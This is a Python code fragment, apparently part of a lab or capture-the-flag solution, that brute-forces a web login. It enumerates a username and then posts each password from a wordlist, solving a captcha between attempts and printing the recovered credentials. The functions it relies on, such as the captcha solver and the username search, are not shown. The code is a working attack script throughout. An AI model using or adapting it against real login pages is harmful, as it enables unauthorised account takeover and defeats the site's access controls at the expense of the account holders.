 def brute_force_password():
    try:
        passwords = open('passwords.txt','r').read().splitlines()
        print(f'Password brute brute force agains {payload["username"]}')
        for index,password in enumerate(tqdm(passwords,smoothing=True,colour='green')):
            payload['password'] = password
            print(f'\r[{round((index/len(passwords))*100,2)}%] {password}',end='')
            response = session.post(url=url,data=payload)
            if 'Invalid password for user' not in response.text:
                return (True,password)
            captcha = solve_captcha(response.text)
            payload['captcha'] = captcha
        return (False,str(''))
    except Exception  as e:
        raise Exception(e)
def main():
    try:
        start_time = time()
        find_user = brute_force_username()
        if find_user[0]:
            print(f'\rUser found \n username: {find_user[1]}')
            end_time = time()
            find_password = brute_force_password()
            if find_password[0]:
                print(f'\rUser found : \n username: {payload["username"]} \n password: {find_password[1]} \n duration {end_time - start_time} secs')
                exit(code=200)
            else:
                print(f'\rPassword not found for {payload["username"]} \n duration {end_time - start_time} secs')
                exit(code=404)
        else:
            end_time = time()
            print(f'\rUsername not found \n duration {end_time - start_time} secs')
    except Exception as e:
        print(e)